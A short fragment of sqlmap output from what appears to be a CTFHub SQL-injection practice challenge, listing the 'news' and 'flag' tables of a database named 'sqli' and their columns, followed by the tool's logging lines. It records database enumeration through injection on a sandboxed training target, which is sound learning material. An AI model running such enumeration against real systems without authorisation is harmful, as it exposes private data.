 Database: sqli
Table: news
[2 columns]
+--------+-------------+
| Column | Type        |
+--------+-------------+
| data   | varchar(20) |
| id     | int(10)     |
+--------+-------------+
Database: sqli
Table: flag
[1 column]
+--------+--------------+
| Column | Type         |
+--------+--------------+
| flag   | varchar(100) |
+--------+--------------+
[00:04:05] [INFO] fetched data logged to text files under 'C:\Users\31403\AppData\Local\sqlmap\output\challenge-feb3b55365fb3abb.sandbox.ctfhub.com'
[*] ending @ 00:04:05 /2023-11-04/